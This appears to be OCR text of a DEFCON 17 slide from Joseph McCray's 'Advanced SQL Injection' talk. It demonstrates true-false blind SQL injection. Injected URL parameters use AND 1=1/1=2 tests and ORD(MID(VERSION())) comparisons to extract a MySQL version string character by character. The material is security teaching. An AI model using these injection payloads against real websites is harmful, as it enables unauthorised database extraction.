 Learn Security Online
Basic SQLI Attack Methods
True-False Blind SQL Injection
http://www.site.com/page.php?id=66 AND 1=1-- Valid Page
http://www.site.com/page.php?id=66 AND 1=2-- Error Page
http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 1, 1)) > 51 3
http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 1, 1)) > 53 5
http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 1, 1)) > 52 4
http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 2, 1)) > 43 +
http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 2, 1)) > 45 -
http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 2, 1)) > 46 .
http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 3, 1)) > 51 3
http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 3, 1)) > 49 1
http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 3, 1)) > 48 0
MID() Extract characters from a text field
retrieved version: 5.0.45
RIVIERA
DEFCON
DEFCON
17
T5D3S1 Advanced SQL Injection
Joseph McCray